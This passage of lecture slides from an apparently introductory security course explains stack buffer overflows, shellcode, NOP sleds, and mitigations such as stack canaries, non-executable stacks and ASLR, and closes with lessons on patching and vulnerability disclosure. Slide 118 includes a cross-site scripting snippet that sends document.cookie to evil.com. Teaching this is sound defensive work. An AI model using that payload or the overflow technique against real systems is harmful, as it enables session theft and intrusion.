print(argv[argc]);
}
}
$ ./print Hello World
World
Hello
$ ./print arg1 arg2 arg3
arg3
arg2
arg1
Copy the given string s into the new buffer
Print the buffer to the console

Slide 97
A Normal Example
Memory
What if the data in string s is longer than 32 characters?
High
argv
0:
1:
2:
3:
4:
5:
6:
7:
8:
void print(string s) {
// only holds 32 characters, max
string buffer[32];
strcpy(buffer, s);
puts(buffer);
}
void main(integer argc, strings argv) {
for (; argc > 0; argc = argc – 1) {
print(argv[argc]);
}
}
argc
strcpy() does not check the length of the input!
main()
IP = …
IP = 7
buffer
print()
Data from argv
IP
Low

Slide 98
Crash
Memory
Saved IP is destroyed!
High
argv
0:
1:
2:
3:
4:
5:
6:
7:
8:
void print(string s) {
// only holds 32 characters, max
string buffer[32];
strcpy(buffer, s);
puts(buffer);
}
void main(integer argc, strings argv) {
for (; argc > 0; argc = argc – 1) {
print(argv[argc]);
}
}
argc
main()
IP = …
Data from argv
IP = 7
buffer
print()
Program crashes :(
IP
Low

Slide 99
Smashing the Stack
Buffer overflow bugs can overwrite saved instruction pointers
  Usually, this causes the program to crash
Key idea: replace the saved instruction pointer
  Can point anywhere the attacker wants
  But where?
Key idea: fill the buffer with malicious code
  Remember: machine code is just a string of bytes
  Change IP to point to the malicious code on the stack

Slide 100
Exploit v1
Memory
argv
:1000
:996
0:
1:
2:
3:
4:
5:
6:
7:
8:
void print(string s) {
// only holds 32 characters, max
string buffer[32];
strcpy(buffer, s);
puts(buffer);
}
void main(integer argc, strings argv) {
for (; argc > 0; argc = argc – 1) {
print(argv[argc]);
}
}
argc
:992
main()
IP = …
:988
IP = 952
IP = 7
:984
buffer
Malicious code
print()
IP
:952

Slide 101
Malicious Code
The classic attack when exploiting an overflow is to inject a payload
  Sometimes called shellcode, since often the goal is to obtain a privileged shell
  But not always!
There are tools to help generate shellcode
  Metasploit, pwntools
Example shellcode:
{
// execute a shell with the privileges of the
// vulnerable program
exec(“/bin/sh”);
}

Slide 102
Challenges to Writing Shellcode
Compiled shellcode often must be zero-clean
  Cannot contain any zero bytes
  Why?
  In C, strings are null (zero) terminated
  strcpy() will stop if it encounters a zero while copying!
Shellcode must survive any changes made by the target program
  What if the program decrypts the string before copying?
  What if the program capitalizes lowercase letters?
  Shellcode must be crafted to avoid or tolerate these changes

Slide 103
Hitting the Target
Memory
argv
:1000
:996
:900
:896
Address of shellcode must be guessed exactly
  Must jump to the precise start of the shellcode
However, stack addresses often change
  Change each time a program runs
Challenge: how can we reliably guess the address of the shellcode?
  Cheat!
  Make the target even bigger so it’s easier to hit ;)
argc
:992
:892
IP = …
:988
:888
IP = 856
IP = 7
:984
:884
Shellcode
buffer
:856
:756

Slide 104
Hit the Ski Slopes
Most CPUs support no-op instructions
  Simple, one-byte instructions that don’t do anything
  On Intel x86, 0x90 is the NOP
Key idea: build a NOP sled in front of the shellcode
  Acts as a big ramp
  If the instruction pointer lands anywhere on the ramp, it will execute NOPs until it hits the shellcode

Slide 105
Exploit v2
Memory
argv
:1000
:996
0:
1:
2:
3:
4:
5:
6:
7:
8:
void print(string s) {
// only holds 128 characters, max
string buffer[128];
strcpy(buffer, s);
puts(buffer);
}
void main(integer argc, strings argv) {
for (; argc > 0; argc = argc – 1) {
print(argv[argc]);
}
}
argc
:992
main()
IP = …
:988
IP = 900
IP = 7
:984
buffer
Malicious code
print()
IP
NOP sled
:856

Slide 107
Mitigating Buffer Overflows

Slide 108
Stack Canaries
Compiler adds special sentinel values onto the stack before each saved IP
Canary is set to a random value in each frame
At function exit, canary is checked
If expected number isn’t found, program closes with an error

Slide 109
Stack Canaries
Memory
argv
:1000
:996
0:
1:
2:
3:
4:
5:
6:
7:
8:
9:
10:
11:
void print(string s) {
__set_stack_canary(random());
string buffer[32];
strcpy(buffer, s);
puts(buffer);
__check_stack_canary()
}
void main(integer argc, strings argv) {
for (; argc > 0; argc = argc – 1) {
print(argv[argc]);
}
}
argc
:992
Canary value has changed, so exit()
main()
IP = …
:988
IP = 952
IP = 7
:980
Malicious code
canary = 189476
print()
IP
buffer
:948

Slide 110
Non-executable Stacks
Modern CPUs set stack memory as read/write, but no eXecute
Prevents shellcode from being placed on the stack

Slide 111
Non-Executable Stack
Memory
argv
:1000
:996
0:
1:
2:
3:
4:
5:
6:
7:
8:
void print(string s) {
// only holds 32 characters, max
string buffer[32];
strcpy(buffer, s);
puts(buffer);
}
void main(integer argc, strings argv) {
for (; argc > 0; argc = argc – 1) {
print(argv[argc]);
}
}
argc
:992
main()
IP = …
:988
IP = 952
IP = 7
:984
buffer
Malicious code
print()
IP
:952
Non-Executable

Slide 112
Address-space Layout Randomization (ASLR)
Every time a program is loaded into memory, the location of code and data is changed
  Makes it harder for the attacker to guess the destination of the buffer on the stack
Doesn’t prevent exploitation – just makes exploitation harder
  In other words, increases the work factor
Supported by all modern operating systems
  But works best when the size of memory is very large

Slide 113
Other Targets and Methods
Existing mitigations make attacks harder, but not impossible
Many other memory corruption bugs can be exploited
  Saved function pointers
  Heap data structures (malloc overflow, double free, etc.)
  Vulnerable format strings
  Virtual tables (C++)
  Structured exception handlers (C++)
No need for shellcode in many cases
  Existing program code can be repurposed in malicious ways
  Return to libc
  Return-oriented programming

Slide 114
Takeaways

Slide 115
How do Exploits Exist?
Exploits are weaponized program bugs
Violate programmer assumptions about data
  Size
  Structure
  Frequency
  Unexpected special characters and delimiters
Cause programs to behave unexpectedly/maliciously
  Authentication and authorization bypass
  Execute arbitrary code
  Violate integrity and confidentiality

Slide 116
Lesson 1:
Never trust input from the user

Slide 117
Lesson 2:
Never mix code and data

Slide 118
Stack may mix data and code
Attacker injects “text” which is interpreted as code
Memory
argv
:1000
:996
<html>
<head></head>
<body>
<p>This is my page.</p>
<script>
var front = ‘<img src=\’http://evil.com/pic.jpg?’;
var back = ‘\’ />’;
document.write(front + document.cookie + back);
</script>
</body>
</html>
argc
:992
main()
IP = …
:988
IP = 900
IP = 7
:984
buffer
Malicious code
print()
NOP sled
Web pages mix data and code
Attacker injects “text” which is interpreted as code
:856

Slide 119
Lesson 3:
Use the best tools at your disposal

Slide 120
Tools for More Secure Development
Choose a memory safe programming language
  C/C++ are not memory safe
  Java and C# are somewhat better, but virtual machine may be vulnerable
  Scripting languages offer more safety
  Rust is specifically designed for security
Choose well-maintained, security conscious frameworks
  Wordpress are dumpster fires
  Django, Rails, and other modern frameworks offer:
    Secure session management and password storage
    Object relational mappers (no need to write SQL)
    Built-in output sanitization by default
    Cross-Site Request Forgery (CSRF) mitigation by default

Slide 121
Lesson 4:
Awareness and Vigilance

Slide 122


Vulnerability Information
You can’t mitigate threats you don’t know
seclists.org has two of the most comprehensive mailing lists
  Bugtraq
  Full Disclosure
Vulnerability databases
  Common Vulnerabilities and Exposures (CVE)
  NIST National Vulnerability Database (NVD)
    Adds risk scores to CVE reports
  Carnegie Mellon University CERT

Slide 123

CVE-2017-5754 – Meltdown
CVE-2017-5753 – Spectre v1
CVE-2017-5715 – Spectre v2

Slide 124
Lesson 5:
Patch!

Slide 125
On Vulnerabilities
0-day vulnerabilities are a serious concern
  Exploits for bugs that are undisclosed and unpatched
  Very hard to detect and prevent attacks
  Extremely valuable for attackers and three letter agencies
But most successful attacks involve old, patched vulnerabilities
  Exploit kits bundle common attacks together, automate breaches
  Usable by unsophisticated attackers
Examples:
  Drive-by download attacks against browsers
  Worms that target vulnerable web servers and service
  Scanners that looks for known SQL injection vulnerabilities
Why?

Slide 126

People Don’t Patch
Key problem: people don’t patch their systems
  Many applications do not automatically update
  System administrators delay patches to test compatibility with software
  Users are unaware, don’t bother to look for security updates
Example: Equifax
  Initial breach leveraged a vulnerability in Apache Struts
  CVE-2017-9805
  Bug had been known and patch available for two months :(

Slide 127
Everybody Should Patch
Use systems that automate updates
  Google Play Store
  iOS App Store
  Aptitude (apt) and Red Hat Package Manager (rpm or yum)
  Chrome, Firefox
  Windows 10
Avoid systems that do not automate or fail to update regularly
  Android on most phones :(
  Most desktop software on Windows
  Embedded devices (NATs, IoT, etc.)

Slide 128

The Ticking Clock
The good: white hats often find and report vulnerabilities in private
  Responsible Disclosure
  Vender develops and distributes a patch…
  Before attackers know about the vulnerability
The bad: attackers reverse engineer patches
  Figure out what vulnerabilities were patched
  Develop retrospective exploits
A race against time
  Patches enable the development of new exploits!
  Patches should be applied as soon as possible!

Slide 129
Responsibilities of Developers
If you develop software, you are responsible for the security of users
  Important if you develop desktop software/apps
  Even more important if you develop libraries for other developers
Commit to providing security and privacy for your users
  Duty of care, virtue ethics
Define a security process
  Email and website for people to submit vulnerabilities
    Consider a bug bounty program (e.g. through HackerOne)
    Post legal policies to indemnify security researchers acting in good faith
  Mailing list to inform users about security issues
  Serious problems should be reported to Full Disclosure, Bugtraq, CVE
Distribute patches in a timely manner

